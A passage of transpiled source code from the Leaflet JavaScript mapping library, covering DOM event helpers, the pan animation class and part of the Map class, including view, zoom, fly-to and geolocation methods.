  function on(obj, types, fn, context) {
    if (types && _typeof(types) === 'object') {
      for (var type in types) {
        addOne(obj, type, types[type], fn);
      }
    } else {
      types = splitWords(types);

      for (var i = 0, len = types.length; i < len; i++) {
        addOne(obj, types[i], fn, context);
      }
    }

    return this;
  }

  var eventsKey = '_leaflet_events'; // @function off(el: HTMLElement, types: String, fn: Function, context?: Object): this
  // Removes a previously added listener function.
  // Note that if you passed a custom context to on, you must pass the same
  // context to `off` in order to remove the listener.
  // @alternative
  // @function off(el: HTMLElement, eventMap: Object, context?: Object): this
  // Removes a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`
  // @alternative
  // @function off(el: HTMLElement, types: String): this
  // Removes all previously added listeners of given types.
  // @alternative
  // @function off(el: HTMLElement): this
  // Removes all previously added listeners from given HTMLElement

  function off(obj, types, fn, context) {
    if (arguments.length === 1) {
      batchRemove(obj);
      delete obj[eventsKey];
    } else if (types && _typeof(types) === 'object') {
      for (var type in types) {
        removeOne(obj, type, types[type], fn);
      }
    } else {
      types = splitWords(types);

      if (arguments.length === 2) {
        batchRemove(obj, function (type) {
          return indexOf(types, type) !== -1;
        });
      } else {
        for (var i = 0, len = types.length; i < len; i++) {
          removeOne(obj, types[i], fn, context);
        }
      }
    }

    return this;
  }

  function batchRemove(obj, filterFn) {
    for (var id in obj[eventsKey]) {
      var type = id.split(/\d/)[0];

      if (!filterFn || filterFn(type)) {
        removeOne(obj, type, null, null, id);
      }
    }
  }

  var mouseSubst = {
    mouseenter: 'mouseover',
    mouseleave: 'mouseout',
    wheel: !('onwheel' in window) && 'mousewheel'
  };

  function addOne(obj, type, fn, context) {
    var id = type + stamp(fn) + (context ? '_' + stamp(context) : '');

    if (obj[eventsKey] && obj[eventsKey][id]) {
      return this;
    }

    var handler = function handler(e) {
      return fn.call(context || obj, e || window.event);
    };

    var originalHandler = handler;

    if (!Browser.touchNative && Browser.pointer && type.indexOf('touch') === 0) {
      // Needs DomEvent.Pointer.js
      handler = addPointerListener(obj, type, handler);
    } else if (Browser.touch && type === 'dblclick') {
      handler = addDoubleTapListener(obj, handler);
    } else if ('addEventListener' in obj) {
      if (type === 'touchstart' || type === 'touchmove' || type === 'wheel' || type === 'mousewheel') {
        obj.addEventListener(mouseSubst[type] || type, handler, Browser.passiveEvents ? {
          passive: false
        } : false);
      } else if (type === 'mouseenter' || type === 'mouseleave') {
        handler = function handler(e) {
          e = e || window.event;

          if (isExternalTarget(obj, e)) {
            originalHandler(e);
          }
        };

        obj.addEventListener(mouseSubst[type], handler, false);
      } else {
        obj.addEventListener(type, originalHandler, false);
      }
    } else {
      obj.attachEvent('on' + type, handler);
    }

    obj[eventsKey] = obj[eventsKey] || {};
    obj[eventsKey][id] = handler;
  }

  function removeOne(obj, type, fn, context, id) {
    id = id || type + stamp(fn) + (context ? '_' + stamp(context) : '');
    var handler = obj[eventsKey] && obj[eventsKey][id];

    if (!handler) {
      return this;
    }

    if (!Browser.touchNative && Browser.pointer && type.indexOf('touch') === 0) {
      removePointerListener(obj, type, handler);
    } else if (Browser.touch && type === 'dblclick') {
      removeDoubleTapListener(obj, handler);
    } else if ('removeEventListener' in obj) {
      obj.removeEventListener(mouseSubst[type] || type, handler, false);
    } else {
      obj.detachEvent('on' + type, handler);
    }

    obj[eventsKey][id] = null;
  } // @function stopPropagation(ev: DOMEvent): this
  // Stop the given event from propagation to parent elements. Used inside the listener functions:
  // ```js
  // L.DomEvent.on(div, 'click', function (ev) {
  // 	L.DomEvent.stopPropagation(ev);
  // });
  // ```


  function stopPropagation(e) {
    if (e.stopPropagation) {
      e.stopPropagation();
    } else if (e.originalEvent) {
      // In case of Leaflet event.
      e.originalEvent._stopped = true;
    } else {
      e.cancelBubble = true;
    }

    return this;
  } // @function disableScrollPropagation(el: HTMLElement): this
  // Adds `stopPropagation` to the element's `'wheel'` events (plus browser variants).


  function disableScrollPropagation(el) {
    addOne(el, 'wheel', stopPropagation);
    return this;
  } // @function disableClickPropagation(el: HTMLElement): this
  // Adds `stopPropagation` to the element's `'click'`, `'dblclick'`, `'contextmenu'`,
  // `'mousedown'` and `'touchstart'` events (plus browser variants).


  function disableClickPropagation(el) {
    on(el, 'mousedown touchstart dblclick contextmenu', stopPropagation);
    el['_leaflet_disable_click'] = true;
    return this;
  } // @function preventDefault(ev: DOMEvent): this
  // Prevents the default action of the DOM Event `ev` from happening (such as
  // following a link in the href of the a element, or doing a POST request
  // with page reload when a `<form>` is submitted).
  // Use it inside listener functions.


  function preventDefault(e) {
    if (e.preventDefault) {
      e.preventDefault();
    } else {
      e.returnValue = false;
    }

    return this;
  } // @function stop(ev: DOMEvent): this
  // Does `stopPropagation` and `preventDefault` at the same time.


  function stop(e) {
    preventDefault(e);
    stopPropagation(e);
    return this;
  } // @function getPropagationPath(ev: DOMEvent): Array
  // Compatibility polyfill for [`Event.composedPath()`](https://developer.mozilla.org/en-US/docs/Web/API/Event/composedPath).
  // Returns an array containing the `HTMLElement`s that the given DOM event
  // should propagate to (if not stopped).


  function getPropagationPath(ev) {
    if (ev.composedPath) {
      return ev.composedPath();
    }

    var path = [];
    var el = ev.target;

    while (el) {
      path.push(el);
      el = el.parentNode;
    }

    return path;
  } // @function getMousePosition(ev: DOMEvent, container?: HTMLElement): Point
  // Gets normalized mouse position from a DOM event relative to the
  // `container` (border excluded) or to the whole page if not specified.


  function getMousePosition(e, container) {
    if (!container) {
      return new Point(e.clientX, e.clientY);
    }

    var scale = getScale(container),
        offset = scale.boundingClientRect; // left and top  values are in page scale (like the event clientX/Y)

    return new Point( // offset.left/top values are in page scale (like clientX/Y),
    // whereas clientLeft/Top (border width) values are the original values (before CSS scale applies).
    (e.clientX - offset.left) / scale.x - container.clientLeft, (e.clientY - offset.top) / scale.y - container.clientTop);
  } //  except , Safari and
  // We need double the scroll pixels (see #7403 and #4538) for all Browsers
  // except OSX (Mac) -> 3x, Chrome running on Linux 1x


  var wheelPxFactor = Browser.linux && Browser.chrome ? window.devicePixelRatio : Browser.mac ? window.devicePixelRatio * 3 : window.devicePixelRatio > 0 ? 2 * window.devicePixelRatio : 1; // @function getWheelDelta(ev: DOMEvent): Number
  // Gets normalized wheel delta from a wheel DOM event, in vertical
  // pixels scrolled (negative if scrolling down).
  // Events from pointing devices without precise scrolling are mapped to
  // a best guess of 60 pixels.

  function getWheelDelta(e) {
    return Browser.edge ? e.wheelDeltaY / 2 : // Don't trust window-geometry-based delta
    e.deltaY && e.deltaMode === 0 ? -e.deltaY / wheelPxFactor : // Pixels
    e.deltaY && e.deltaMode === 1 ? -e.deltaY * 20 : // Lines
    e.deltaY && e.deltaMode === 2 ? -e.deltaY * 60 : // Pages
    e.deltaX || e.deltaZ ? 0 : // Skip horizontal/depth wheel events
    e.wheelDelta ? (e.wheelDeltaY || e.wheelDelta) / 2 : // Legacy IE pixels
    e.detail && Math.abs(e.detail) < 32765 ? -e.detail * 20 : // Legacy Moz lines
    e.detail ? e.detail / -32765 * 60 : // Legacy Moz pages
    0;
  } // check if element really left/entered the event target (for mouseenter/mouseleave)


  function isExternalTarget(el, e) {
    var related = e.relatedTarget;

    if (!related) {
      return true;
    }

    try {
      while (related && related !== el) {
        related = related.parentNode;
      }
    } catch (err) {
      return false;
    }

    return related !== el;
  }

  var DomEvent = {
    __proto__: null,
    on: on,
    off: off,
    stopPropagation: stopPropagation,
    disableScrollPropagation: disableScrollPropagation,
    disableClickPropagation: disableClickPropagation,
    preventDefault: preventDefault,
    stop: stop,
    getPropagationPath: getPropagationPath,
    getMousePosition: getMousePosition,
    getWheelDelta: getWheelDelta,
    isExternalTarget: isExternalTarget,
    addListener: on,
    removeListener: off
  };
  /*
   * @class PosAnimation
   * @aka L.PosAnimation
   * @inherits Evented
   * Used internally for panning animations, utilizing CSS3 Transitions for modern browsers and a timer fallback for IE6-9.
   *
   * @example
   * ```js
   * var myPositionMarker = L.marker([48.864716, 2.294694]).addTo(map);
   *
   * myPositionMarker.on("click", function() {
   * 	var pos = map.latLngToLayerPoint(myPositionMarker.getLatLng());
   * 	pos.y -= 25;
   * 	var fx = new L.PosAnimation();
   *
   * 	fx.once('end',function() {
   * 		pos.y += 25;
   * 		fx.run(myPositionMarker._icon, pos, 0.8);
   * 	});
   *
   * 	fx.run(myPositionMarker._icon, pos, 0.3);
   * });
   *
   * ```
   *
   * @constructor L.PosAnimation()
   * Creates a `PosAnimation` object.
   *
   */

  var PosAnimation = Evented.extend({
    // @method run(el: HTMLElement, newPos: Point, duration?: Number, easeLinearity?: Number)
    // Run an animation of a given element to a new position, optionally setting
    // duration in seconds (`0.25` by default) and easing linearity factor (3rd
    // argument of the [cubic bezier curve](https://cubic-bezier.com/#0,0,.5,1),
    // `0.5` by default).
    run: function run(el, newPos, duration, easeLinearity) {
      this.stop();
      this._el = el;
      this._inProgress = true;
      this._duration = duration || 0.25;
      this._easeOutPower = 1 / Math.max(easeLinearity || 0.5, 0.2);
      this._startPos = getPosition(el);
      this._offset = newPos.subtract(this._startPos);
      this._startTime = +new Date(); // @event start: Event
      // Fired when the animation starts

      this.fire('start');

      this._animate();
    },
    // @method stop()
    // Stops the animation (if currently running).
    stop: function stop() {
      if (!this._inProgress) {
        return;
      }

      this._step(true);

      this._complete();
    },
    _animate: function _animate() {
      // animation loop
      this._animId = requestAnimFrame(this._animate, this);

      this._step();
    },
    _step: function _step(round) {
      var elapsed = +new Date() - this._startTime,
          duration = this._duration * 1000;

      if (elapsed < duration) {
        this._runFrame(this._easeOut(elapsed / duration), round);
      } else {
        this._runFrame(1);

        this._complete();
      }
    },
    _runFrame: function _runFrame(progress, round) {
      var pos = this._startPos.add(this._offset.multiplyBy(progress));

      if (round) {
        pos._round();
      }

      setPosition(this._el, pos); // @event step: Event
      // Fired continuously during the animation.

      this.fire('step');
    },
    _complete: function _complete() {
      cancelAnimFrame(this._animId);
      this._inProgress = false; // @event end: Event
      // Fired when the animation ends.

      this.fire('end');
    },
    _easeOut: function _easeOut(t) {
      return 1 - Math.pow(1 - t, this._easeOutPower);
    }
  });
  /*
   * @class Map
   * @aka L.Map
   * @inherits Evented
   *
   * The central class of the API — it is used to create a map on a page and manipulate it.
   *
   * @example
   *
   * ```js
   * // initialize the map on the "map" div with a given center and zoom
   * var map = L.map('map', {
   * 	center: [51.505, -0.09],
   * 	zoom: 13
   * });
   * ```
   *
   */

  var Map = Evented.extend({
    options: {
      // @section Map State Options
      // @option crs: CRS = L.CRS.EPSG3857
      // The [Coordinate Reference System](#crs) to use. Don't change this if you're not
      // sure what it means.
      crs: EPSG3857,
      // @option center: LatLng = undefined
      // Initial geographic center of the map
      center: undefined,
      // @option zoom: Number = undefined
      // Initial map zoom level
      zoom: undefined,
      // @option minZoom: Number = *
      // Minimum zoom level of the map.
      // If not specified and at least one `GridLayer` or `TileLayer` is in the map,
      // the lowest of their `minZoom` options will be used instead.
      minZoom: undefined,
      // @option maxZoom: Number = *
      // Maximum zoom level of the map.
      // If not specified and at least one `GridLayer` or `TileLayer` is in the map,
      // the highest of their `maxZoom` options will be used instead.
      maxZoom: undefined,
      // @option layers: Layer[] = []
      // Array of layers that will be added to the map initially
      layers: [],
      // @option maxBounds: LatLngBounds = null
      // When this option is set, the map restricts the view to the given
      // geographical bounds, bouncing the user back if the user tries to pan
      // outside the view. To set the restriction dynamically, use
      // [`setMaxBounds`](#map-setmaxbounds) method.
      maxBounds: undefined,
      // @option renderer: Renderer = *
      // The default method for drawing vector layers on the map. `L.SVG`
      // or `L.Canvas` by default depending on browser support.
      renderer: undefined,
      // @section Animation Options
      // @option zoomAnimation: Boolean = true
      // Whether the map zoom animation is enabled. By default it's enabled
      // in all browsers that support CSS3 Transitions except Android.
      zoomAnimation: true,
      // @option zoomAnimationThreshold: Number = 4
      // Won't animate zoom if the zoom difference exceeds this value.
      zoomAnimationThreshold: 4,
      // @option fadeAnimation: Boolean = true
      // Whether the tile fade animation is enabled. By default it's enabled
      // in all browsers that support CSS3 Transitions except Android.
      fadeAnimation: true,
      // @option markerZoomAnimation: Boolean = true
      // Whether markers animate their zoom with the zoom animation, if disabled
      // they will disappear for the length of the animation. By default it's
      // enabled in all browsers that support CSS3 Transitions except Android.
      markerZoomAnimation: true,
      // @option transform3DLimit: Number = 2^23
      // Defines the maximum size of a CSS translation transform. The default
      // value should not be changed unless a web browser positions layers in
      // the wrong place after doing a large `panBy`.
      transform3DLimit: 8388608,
      // Precision limit of a 32-bit float
      // @section Interaction Options
      // @option zoomSnap: Number = 1
      // Forces the map's zoom level to always be a multiple of this, particularly
      // right after a [`fitBounds()`](#map-fitbounds) or a pinch-zoom.
      // By default, the zoom level snaps to the nearest integer; lower values
      // (e.g. `0.5` or `0.1`) allow for greater granularity. A value of `0`
      // means the zoom level will not be snapped after `fitBounds` or a pinch-zoom.
      zoomSnap: 1,
      // @option zoomDelta: Number = 1
      // Controls how much the map's zoom level will change after a
      // [`zoomIn()`](#map-zoomin), [`zoomOut()`](#map-zoomout), pressing `+`
      // or `-` on the keyboard, or using the [zoom controls](#control-zoom).
      // Values smaller than `1` (e.g. `0.5`) allow for greater granularity.
      zoomDelta: 1,
      // @option trackResize: Boolean = true
      // Whether the map automatically handles browser window resize to update itself.
      trackResize: true
    },
    initialize: function initialize(id, options) {
      // (HTMLElement or String, Object)
      options = setOptions(this, options); // Make sure to assign internal flags at the beginning,
      // to avoid inconsistent state in some edge cases.

      this._handlers = [];
      this._layers = {};
      this._zoomBoundLayers = {};
      this._sizeChanged = true;

      this._initContainer(id);

      this._initLayout(); // hack for https://github.com/Leaflet/Leaflet/issues/1980


      this._onResize = bind(this._onResize, this);

      this._initEvents();

      if (options.maxBounds) {
        this.setMaxBounds(options.maxBounds);
      }

      if (options.zoom !== undefined) {
        this._zoom = this._limitZoom(options.zoom);
      }

      if (options.center && options.zoom !== undefined) {
        this.setView(toLatLng(options.center), options.zoom, {
          reset: true
        });
      }

      this.callInitHooks(); // don't animate on browsers without hardware-accelerated transitions or old Android/Opera

      this._zoomAnimated = TRANSITION && Browser.any3d && !Browser.mobileOpera && this.options.zoomAnimation; // zoom transitions run with the same duration for all layers, so if one of transitionend events
      // happens after starting zoom animation (propagating to the map pane), we know that it ended globally

      if (this._zoomAnimated) {
        this._createAnimProxy();

        on(this._proxy, TRANSITION_END, this._catchTransitionEnd, this);
      }

      this._addLayers(this.options.layers);
    },
    // @section Methods for modifying map state
    // @method setView(center: LatLng, zoom: Number, options?: Zoom/pan options): this
    // Sets the view of the map (geographical center and zoom) with the given
    // animation options.
    setView: function setView(center, zoom, options) {
      zoom = zoom === undefined ? this._zoom : this._limitZoom(zoom);
      center = this._limitCenter(toLatLng(center), zoom, this.options.maxBounds);
      options = options || {};

      this._stop();

      if (this._loaded && !options.reset && options !== true) {
        if (options.animate !== undefined) {
          options.zoom = extend({
            animate: options.animate
          }, options.zoom);
          options.pan = extend({
            animate: options.animate,
            duration: options.duration
          }, options.pan);
        } // try animating pan or zoom


        var moved = this._zoom !== zoom ? this._tryAnimatedZoom && this._tryAnimatedZoom(center, zoom, options.zoom) : this._tryAnimatedPan(center, options.pan);

        if (moved) {
          // prevent resize handler call, the view will refresh after animation anyway
          clearTimeout(this._sizeTimer);
          return this;
        }
      } // animation didn't start, just reset the map view


      this._resetView(center, zoom, options.pan && options.pan.noMoveStart);

      return this;
    },
    // @method setZoom(zoom: Number, options?: Zoom/pan options): this
    // Sets the zoom of the map.
    setZoom: function setZoom(zoom, options) {
      if (!this._loaded) {
        this._zoom = zoom;
        return this;
      }

      return this.setView(this.getCenter(), zoom, {
        zoom: options
      });
    },
    // @method zoomIn(delta?: Number, options?: Zoom options): this
    // Increases the zoom of the map by `delta` ([`zoomDelta`](#map-zoomdelta) by default).
    zoomIn: function zoomIn(delta, options) {
      delta = delta || (Browser.any3d ? this.options.zoomDelta : 1);
      return this.setZoom(this._zoom + delta, options);
    },
    // @method zoomOut(delta?: Number, options?: Zoom options): this
    // Decreases the zoom of the map by `delta` ([`zoomDelta`](#map-zoomdelta) by default).
    zoomOut: function zoomOut(delta, options) {
      delta = delta || (Browser.any3d ? this.options.zoomDelta : 1);
      return this.setZoom(this._zoom - delta, options);
    },
    // @method setZoomAround(latlng: LatLng, zoom: Number, options: Zoom options): this
    // Zooms the map while keeping a specified geographical point on the map
    // stationary (e.g. used internally for scroll zoom and double-click zoom).
    // @alternative
    // @method setZoomAround(offset: Point, zoom: Number, options: Zoom options): this
    // Zooms the map while keeping a specified pixel on the map (relative to the top-left corner) stationary.
    setZoomAround: function setZoomAround(latlng, zoom, options) {
      var scale = this.getZoomScale(zoom),
          viewHalf = this.getSize().divideBy(2),
          containerPoint = latlng instanceof Point ? latlng : this.latLngToContainerPoint(latlng),
          centerOffset = containerPoint.subtract(viewHalf).multiplyBy(1 - 1 / scale),
          newCenter = this.containerPointToLatLng(viewHalf.add(centerOffset));
      return this.setView(newCenter, zoom, {
        zoom: options
      });
    },
    _getBoundsCenterZoom: function _getBoundsCenterZoom(bounds, options) {
      options = options || {};
      bounds = bounds.getBounds ? bounds.getBounds() : toLatLngBounds(bounds);
      var paddingTL = toPoint(options.paddingTopLeft || options.padding || [0, 0]),
          paddingBR = toPoint(options.paddingBottomRight || options.padding || [0, 0]),
          zoom = this.getBoundsZoom(bounds, false, paddingTL.add(paddingBR));
      zoom = typeof options.maxZoom === 'number' ? Math.min(options.maxZoom, zoom) : zoom;

      if (zoom === Infinity) {
        return {
          center: bounds.getCenter(),
          zoom: zoom
        };
      }

      var paddingOffset = paddingBR.subtract(paddingTL).divideBy(2),
          swPoint = this.project(bounds.getSouthWest(), zoom),
          nePoint = this.project(bounds.getNorthEast(), zoom),
          center = this.unproject(swPoint.add(nePoint).divideBy(2).add(paddingOffset), zoom);
      return {
        center: center,
        zoom: zoom
      };
    },
    // @method fitBounds(bounds: LatLngBounds, options?: fitBounds options): this
    // Sets a map view that contains the given geographical bounds with the
    // maximum zoom level possible.
    fitBounds: function fitBounds(bounds, options) {
      bounds = toLatLngBounds(bounds);

      if (!bounds.isValid()) {
        throw new Error('Bounds are not valid.');
      }

      var target = this._getBoundsCenterZoom(bounds, options);

      return this.setView(target.center, target.zoom, options);
    },
    // @method fitWorld(options?: fitBounds options): this
    // Sets a map view that mostly contains the whole world with the maximum
    // zoom level possible.
    fitWorld: function fitWorld(options) {
      return this.fitBounds([[-90, -180], [90, 180]], options);
    },
    // @method panTo(latlng: LatLng, options?: Pan options): this
    // Pans the map to a given center.
    panTo: function panTo(center, options) {
      // (LatLng)
      return this.setView(center, this._zoom, {
        pan: options
      });
    },
    // @method panBy(offset: Point, options?: Pan options): this
    // Pans the map by a given number of pixels (animated).
    panBy: function panBy(offset, options) {
      offset = toPoint(offset).round();
      options = options || {};

      if (!offset.x && !offset.y) {
        return this.fire('moveend');
      } // If we pan too far, Chrome gets issues with tiles
      // and makes them disappear or appear in the wrong place (slightly offset) #2602


      if (options.animate !== true && !this.getSize().contains(offset)) {
        this._resetView(this.unproject(this.project(this.getCenter()).add(offset)), this.getZoom());

        return this;
      }

      if (!this._panAnim) {
        this._panAnim = new PosAnimation();

        this._panAnim.on({
          'step': this._onPanTransitionStep,
          'end': this._onPanTransitionEnd
        }, this);
      } // don't fire movestart if animating inertia


      if (!options.noMoveStart) {
        this.fire('movestart');
      } // animate pan unless animate: false specified


      if (options.animate !== false) {
        addClass(this._mapPane, 'leaflet-pan-anim');

        var newPos = this._getMapPanePos().subtract(offset).round();

        this._panAnim.run(this._mapPane, newPos, options.duration || 0.25, options.easeLinearity);
      } else {
        this._rawPanBy(offset);

        this.fire('move').fire('moveend');
      }

      return this;
    },
    // @method flyTo(latlng: LatLng, zoom?: Number, options?: Zoom/pan options): this
    // Sets the view of the map (geographical center and zoom) performing a smooth
    // pan-zoom animation.
    flyTo: function flyTo(targetCenter, targetZoom, options) {
      options = options || {};

      if (options.animate === false || !Browser.any3d) {
        return this.setView(targetCenter, targetZoom, options);
      }

      this._stop();

      var from = this.project(this.getCenter()),
          to = this.project(targetCenter),
          size = this.getSize(),
          startZoom = this._zoom;
      targetCenter = toLatLng(targetCenter);
      targetZoom = targetZoom === undefined ? startZoom : targetZoom;
      var w0 = Math.max(size.x, size.y),
          w1 = w0 * this.getZoomScale(startZoom, targetZoom),
          u1 = to.distanceTo(from) || 1,
          rho = 1.42,
          rho2 = rho * rho;

      function r(i) {
        var s1 = i ? -1 : 1,
            s2 = i ? w1 : w0,
            t1 = w1 * w1 - w0 * w0 + s1 * rho2 * rho2 * u1 * u1,
            b1 = 2 * s2 * rho2 * u1,
            b = t1 / b1,
            sq = Math.sqrt(b * b + 1) - b; // workaround for floating point precision bug when sq = 0, log = -Infinite,
        // thus triggering an infinite loop in flyTo

        var log = sq < 0.000000001 ? -18 : Math.log(sq);
        return log;
      }

      function sinh(n) {
        return (Math.exp(n) - Math.exp(-n)) / 2;
      }

      function cosh(n) {
        return (Math.exp(n) + Math.exp(-n)) / 2;
      }

      function tanh(n) {
        return sinh(n) / cosh(n);
      }

      var r0 = r(0);

      function w(s) {
        return w0 * (cosh(r0) / cosh(r0 + rho * s));
      }

      function u(s) {
        return w0 * (cosh(r0) * tanh(r0 + rho * s) - sinh(r0)) / rho2;
      }

      function easeOut(t) {
        return 1 - Math.pow(1 - t, 1.5);
      }

      var start = Date.now(),
          S = (r(1) - r0) / rho,
          duration = options.duration ? 1000 * options.duration : 1000 * S * 0.8;

      function frame() {
        var t = (Date.now() - start) / duration,
            s = easeOut(t) * S;

        if (t <= 1) {
          this._flyToFrame = requestAnimFrame(frame, this);

          this._move(this.unproject(from.add(to.subtract(from).multiplyBy(u(s) / u1)), startZoom), this.getScaleZoom(w0 / w(s), startZoom), {
            flyTo: true
          });
        } else {
          this._move(targetCenter, targetZoom)._moveEnd(true);
        }
      }

      this._moveStart(true, options.noMoveStart);

      frame.call(this);
      return this;
    },
    // @method flyToBounds(bounds: LatLngBounds, options?: fitBounds options): this
    // Sets the view of the map with a smooth animation like [`flyTo`](#map-flyto),
    // but takes a bounds parameter like [`fitBounds`](#map-fitbounds).
    flyToBounds: function flyToBounds(bounds, options) {
      var target = this._getBoundsCenterZoom(bounds, options);

      return this.flyTo(target.center, target.zoom, options);
    },
    // @method setMaxBounds(bounds: LatLngBounds): this
    // Restricts the map view to the given bounds (see the [maxBounds](#map-maxbounds) option).
    setMaxBounds: function setMaxBounds(bounds) {
      bounds = toLatLngBounds(bounds);

      if (this.listens('moveend', this._panInsideMaxBounds)) {
        this.off('moveend', this._panInsideMaxBounds);
      }

      if (!bounds.isValid()) {
        this.options.maxBounds = null;
        return this;
      }

      this.options.maxBounds = bounds;

      if (this._loaded) {
        this._panInsideMaxBounds();
      }

      return this.on('moveend', this._panInsideMaxBounds);
    },
    // @method setMinZoom(zoom: Number): this
    // Sets the lower limit for the available zoom levels (see the [minZoom](#map-minzoom) option).
    setMinZoom: function setMinZoom(zoom) {
      var oldZoom = this.options.minZoom;
      this.options.minZoom = zoom;

      if (this._loaded && oldZoom !== zoom) {
        this.fire('zoomlevelschange');

        if (this.getZoom() < this.options.minZoom) {
          return this.setZoom(zoom);
        }
      }

      return this;
    },
    // @method setMaxZoom(zoom: Number): this
    // Sets the upper limit for the available zoom levels (see the [maxZoom](#map-maxzoom) option).
    setMaxZoom: function setMaxZoom(zoom) {
      var oldZoom = this.options.maxZoom;
      this.options.maxZoom = zoom;

      if (this._loaded && oldZoom !== zoom) {
        this.fire('zoomlevelschange');

        if (this.getZoom() > this.options.maxZoom) {
          return this.setZoom(zoom);
        }
      }

      return this;
    },
    // @method panInsideBounds(bounds: LatLngBounds, options?: Pan options): this
    // Pans the map to the closest view that would lie inside the given bounds (if it's not already), controlling the animation using the options specific, if any.
    panInsideBounds: function panInsideBounds(bounds, options) {
      this._enforcingBounds = true;

      var center = this.getCenter(),
          newCenter = this._limitCenter(center, this._zoom, toLatLngBounds(bounds));

      if (!center.equals(newCenter)) {
        this.panTo(newCenter, options);
      }

      this._enforcingBounds = false;
      return this;
    },
    // @method panInside(latlng: LatLng, options?: padding options): this
    // Pans the map the minimum amount to make the `latlng` visible. Use
    // padding options to fit the display to more restricted bounds.
    // If `latlng` is already within the (optionally padded) display bounds,
    // the map will not be panned.
    panInside: function panInside(latlng, options) {
      options = options || {};
      var paddingTL = toPoint(options.paddingTopLeft || options.padding || [0, 0]),
          paddingBR = toPoint(options.paddingBottomRight || options.padding || [0, 0]),
          pixelCenter = this.project(this.getCenter()),
          pixelPoint = this.project(latlng),
          pixelBounds = this.getPixelBounds(),
          paddedBounds = toBounds([pixelBounds.min.add(paddingTL), pixelBounds.max.subtract(paddingBR)]),
          paddedSize = paddedBounds.getSize();

      if (!paddedBounds.contains(pixelPoint)) {
        this._enforcingBounds = true;
        var centerOffset = pixelPoint.subtract(paddedBounds.getCenter());
        var offset = paddedBounds.extend(pixelPoint).getSize().subtract(paddedSize);
        pixelCenter.x += centerOffset.x < 0 ? -offset.x : offset.x;
        pixelCenter.y += centerOffset.y < 0 ? -offset.y : offset.y;
        this.panTo(this.unproject(pixelCenter), options);
        this._enforcingBounds = false;
      }

      return this;
    },
    // @method invalidateSize(options: Zoom/pan options): this
    // Checks if the map container size changed and updates the map if so —
    // call it after you've changed the map size dynamically, also animating
    // pan by default. If `options.pan` is `false`, panning will not occur.
    // If `options.debounceMoveend` is `true`, it will delay `moveend` event so
    // that it doesn't happen often even if the method is called many
    // times in a row.
    // @alternative
    // @method invalidateSize(animate: Boolean): this
    // Checks if the map container size changed and updates the map if so —
    // call it after you've changed the map size dynamically, also animating
    // pan by default.
    invalidateSize: function invalidateSize(options) {
      if (!this._loaded) {
        return this;
      }

      options = extend({
        animate: false,
        pan: true
      }, options === true ? {
        animate: true
      } : options);
      var oldSize = this.getSize();
      this._sizeChanged = true;
      this._lastCenter = null;
      var newSize = this.getSize(),
          oldCenter = oldSize.divideBy(2).round(),
          newCenter = newSize.divideBy(2).round(),
          offset = oldCenter.subtract(newCenter);

      if (!offset.x && !offset.y) {
        return this;
      }

      if (options.animate && options.pan) {
        this.panBy(offset);
      } else {
        if (options.pan) {
          this._rawPanBy(offset);
        }

        this.fire('move');

        if (options.debounceMoveend) {
          clearTimeout(this._sizeTimer);
          this._sizeTimer = setTimeout(bind(this.fire, this, 'moveend'), 200);
        } else {
          this.fire('moveend');
        }
      } // @section Map state change events
      // @event resize: ResizeEvent
      // Fired when the map is resized.


      return this.fire('resize', {
        oldSize: oldSize,
        newSize: newSize
      });
    },
    // @section Methods for modifying map state
    // @method stop(): this
    // Stops the currently running `panTo` or `flyTo` animation, if any.
    stop: function stop() {
      this.setZoom(this._limitZoom(this._zoom));

      if (!this.options.zoomSnap) {
        this.fire('viewreset');
      }

      return this._stop();
    },
    // @section Geolocation methods
    // @method locate(options?: Locate options): this
    // Tries to locate the user using the Geolocation API, firing a [`locationfound`](#map-locationfound)
    // event with location data on success or a [`locationerror`](#map-locationerror) event on failure,
    // and optionally sets the map view to the user's location with respect to
    // detection accuracy (or to the world view if geolocation failed).
    // Note that, if your page doesn't use HTTPS, this method will fail in
    // modern browsers ([Chrome 50 and newer](https://sites.google.com/a/chromium.org/dev/Home/chromium-security/deprecating-powerful-features-on-insecure-origins))
    // See `Locate options` for more details.
    locate: function locate(options) {
      options = this._locateOptions = extend({
        timeout: 10000,
        watch: false // setView: false
        // maxZoom: <Number>
        // maximumAge: 0
        // enableHighAccuracy: false

      }, options);

      if (!('geolocation' in navigator)) {
        this._handleGeolocationError({
          code: 0,
          message: 'Geolocation not supported.'
        });

        return this;
      }

      var onResponse = bind(this._handleGeolocationResponse, this),
          onError = bind(this._handleGeolocationError, this);

      if (options.watch) {
        this._locationWatchId = navigator.geolocation.watchPosition(onResponse, onError, options);
      } else {
        navigator.geolocation.getCurrentPosition(onResponse, onError, options);
      }

      return this;
    },
    // @method stopLocate(): this
    // Stops watching location previously initiated by `map.locate({watch: true})`
    // and aborts resetting the map view if map.locate was called with
    // `{setView: true}`.
    stopLocate: function stopLocate() {
      if (navigator.geolocation && navigator.geolocation.clearWatch) {
        navigator.geolocation.clearWatch(this._locationWatchId);
      }

      if (this._locateOptions) {
        this._locateOptions.setView = false;
      }

      return this;
    },
    _handleGeolocationError: function _handleGeolocationError(error) {
      if (!this._container._leaflet_id) {
        return;
      }

      var c = error.code,
          message = error.message || (c === 1 ? 'permission denied' : c === 2 ? 'position unavailable' : 'timeout');

      if (this._locateOptions.setView && !this._loaded) {
        this.fitWorld();
      } // @section Location events
      // @event locationerror: ErrorEvent
      // Fired when geolocation (using the [`locate`](#map-locate) method) failed.


      this.fire('locationerror', {
        code: c,
        message: 'Geolocation error: ' + message + '.'
      });
    },
    _handleGeolocationResponse: function _handleGeolocationResponse(pos) {
      if (!this._container._leaflet_id) {
        return;
      }

      var lat = pos.coords.latitude,
          lng = pos.coords.longitude,
          latlng = new LatLng(lat, lng),
          bounds = latlng.toBounds(pos.coords.accuracy * 2),
          options = this._locateOptions;

      if (options.setView) {
        var zoom = this.getBoundsZoom(bounds);
        this.setView(latlng, options.maxZoom ? Math.min(zoom, options.maxZoom) : zoom);
      }

      var data = {
        latlng: latlng,
        bounds: bounds,
        timestamp: pos.timestamp
      };

      for (var i in pos.coords) {
        if (typeof pos.coords[i] === 'number') {
          data[i] = pos.coords[i];
        }
      } // @event locationfound: LocationEvent
      // Fired when geolocation (using the [`locate`](#map-locate) method)
      // went successfully.


      this.fire('locationfound', data);
    },
    // TODO Appropriate docs section?
    // @section Other Methods
    // @method addHandler(name: String, HandlerClass: Function): this
    // Adds a new `Handler` to the map, given its name and constructor function.
    addHandler: function addHandler(name, HandlerClass) {
      if (!HandlerClass) {
        return this;
      }

